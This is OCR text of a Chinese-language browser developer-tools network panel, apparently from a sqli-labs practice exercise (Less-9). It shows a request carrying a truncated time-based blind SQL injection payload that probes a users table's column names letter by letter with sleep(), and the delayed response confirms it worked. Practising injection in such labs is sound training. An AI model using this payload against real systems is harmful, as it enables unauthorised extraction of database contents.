 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr((select%20column_...7users%27%20limit%200,1),1,1))=105,slee... 200 document 其他 956 B 6.92 秒
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr((select column_name fro... (内存缓存) 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：6.98 秒 DOMContentLoaded：6.98 秒 加载时间：6.98 秒